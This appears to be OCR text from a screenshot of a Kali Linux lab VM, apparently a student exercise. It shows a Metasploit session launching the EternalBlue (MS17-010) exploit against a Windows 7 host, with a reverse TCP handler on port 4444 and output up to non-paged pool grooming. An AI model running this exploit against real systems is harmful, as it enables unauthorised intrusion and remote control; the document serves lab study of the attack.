 kali-linux-2024.4_Santiago R [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 21:43
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.80.34
rhosts ⇒ 192.168.80.34
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.80.39:4444
[*] 192.168.80.34:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.80.34:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professio
nal 7601 Service Pack 1 x64 (64-bit)
File
[*] 192.168.80.34:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.80.34:445 - The target is vulnerable.
[*] 192.168.80.34:445 - Connecting to target for exploitation.
[+] 192.168.80.34:445 - Connection established for exploitation.
[+] 192.168.80.34:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.80.34:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.80.34:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Win
dows 7 Profes
[*] 192.168.80.34:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sio
nal 7601 Serv
[*] 192.168.80.34:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice
Pack 1
[+] 192.168.80.34:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.80.34:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.80.34:445 - Sending all but last fragment of exploit packet
[*] 192.168.80.34:445 - Starting non-paged pool grooming